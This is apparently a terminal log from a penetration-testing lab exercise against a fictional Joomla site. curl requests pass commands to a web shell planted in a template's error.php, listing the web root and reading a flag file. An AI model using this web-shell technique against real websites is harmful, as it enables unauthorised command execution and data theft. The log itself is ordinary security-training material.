 zprytka@bushido:~$ curl -s http://dev.inlanefreight.local/templates/protostar/error.php?dcfdd5e021a869fcc6dfaef8bf31377e=ls
component.php
css
error.php
favicon.ico
html
images
img
index.php
js
language
less
offline.php
templateDetails.xml
template_preview.png
template_thumbnail.png
zprytka@bushido:~$ curl -s http://dev.inlanefreight.local/templates/protostar/error.php?dcfdd5e021a869fcc6dfaef8bf31377e=pwd
/var/www/dev.inlanefreight.local/templates/protostar
zprytka@bushido:~$ curl -s http://dev.inlanefreight.local/templates/protostar/error.php?dcfdd5e021a869fcc6dfaef8bf31377e=ls+/var/www/dev.inlanefreight.local
LICENSE.txt
README.txt
administrator
bin
cache
cli
components
configuration.php
flag_6470e394cbf6dab6a91682cc8585059b.txt
htaccess.txt
images
includes
index.php
language
layouts
libraries
media
modules
plugins
robots.txt
templates
tmp
web.config.txt
zprytka@bushido:~$ curl -s http://dev.inlanefreight.local/templates/protostar/error.php?dcfdd5e021a869fcc6dfaef8bf31377e=cat+/var/www/dev.inlanefreight.local/flag_
j00mla_c0re_d1rtrav3rsal!
zprytka@bushido:~$